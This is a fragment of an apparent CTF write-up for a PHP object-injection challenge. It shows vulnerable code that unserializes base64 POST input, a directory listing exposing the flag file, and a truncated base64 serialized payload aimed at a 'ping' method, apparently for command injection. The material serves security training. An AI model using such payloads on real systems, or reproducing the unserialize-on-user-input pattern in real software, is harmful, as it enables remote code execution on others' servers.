 $this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(12) "flag_1s_here" [1]=> string(9) "index.php" }
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程
Execution
Post Data Referrer REVERSE HEX BASE64
Post Data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2